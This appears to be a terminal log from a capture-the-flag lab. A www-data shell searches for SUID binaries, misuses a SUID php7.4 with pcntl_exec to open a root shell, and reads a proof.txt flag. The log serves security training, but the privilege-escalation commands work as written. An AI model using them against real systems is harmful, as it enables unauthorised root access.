 www-data@gravity:/tmp$ find / -perm -u=s -type f 2>/dev/null
/snap/core20/1852/usr/bin/chfn
/snap/core20/1852/usr/bin/chsh
/snap/core20/1852/usr/bin/gpasswd
/snap/core20/1852/usr/bin/mount
/snap/core20/1852/usr/bin/newgrp
/snap/core20/1852/usr/bin/passwd
/snap/core20/1852/usr/bin/su
/snap/core20/1852/usr/bin/sudo
/snap/core20/1852/usr/bin/umount
/snap/core20/1852/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core20/1852/usr/lib/openssh/ssh-keysign
/snap/core20/1611/usr/bin/chfn
/snap/core20/1611/usr/bin/chsh
/snap/core20/1611/usr/bin/gpasswd
/snap/core20/1611/usr/bin/mount
/snap/core20/1611/usr/bin/newgrp
/snap/core20/1611/usr/bin/passwd
/snap/core20/1611/usr/bin/su
/snap/core20/1611/usr/bin/sudo
/snap/core20/1611/usr/bin/umount
/snap/core20/1611/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core20/1611/usr/lib/openssh/ssh-keysign
/snap/snapd/18596/usr/lib/snapd/snap-confine
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
/usr/lib/snapd/snap-confine
/usr/lib/openssh/ssh-keysign
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/bin/chsh
/usr/bin/at
/usr/bin/su
/usr/bin/fusermount
/usr/bin/chfn
/usr/bin/umount
/usr/bin/sudo
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/mount
/usr/bin/php7.4
/usr/bin/gpasswd
www-data@gravity:/tmp$ /usr/bin/php7.4 -r "pcntl_exec('/bin/sh', ['-p']);"
# whoami
root
# cat /root/proof.txt
b05e98007666e44b78967a102a7e9ee1
#